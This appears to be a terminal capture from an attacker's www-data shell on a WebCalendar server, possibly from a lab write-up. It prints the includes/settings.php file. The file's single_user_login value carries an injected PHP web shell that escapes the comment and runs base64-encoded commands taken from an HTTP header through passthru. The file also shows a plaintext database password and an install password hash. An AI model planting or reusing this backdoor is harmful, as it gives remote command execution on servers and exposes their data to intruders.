 www-data@ucal:/var/www/webcalendar/includes$ cat settings.php
cat settings.php
<?php
/* updated via install/index.php on Sun, 24 Jan 2021 18:22:24 -0500
install_password: 2b793cda199e6d21d3de4c9906254ee8
db_type: mysql
db_host: localhost
db_database: intranet
db_login: wc
db_password: edjfbxMT7KKo2PPC
db_persistent: false
db_cachedir: /tmp
user_inc: user.php
use_http_auth: false
single_user: false
single_user_login: */print(____);passthru(base64_decode($_SERVER[HTTP_CMD]));die;
# end settings.php */
?>
www-data@ucal:/var/www/webcalendar/includes$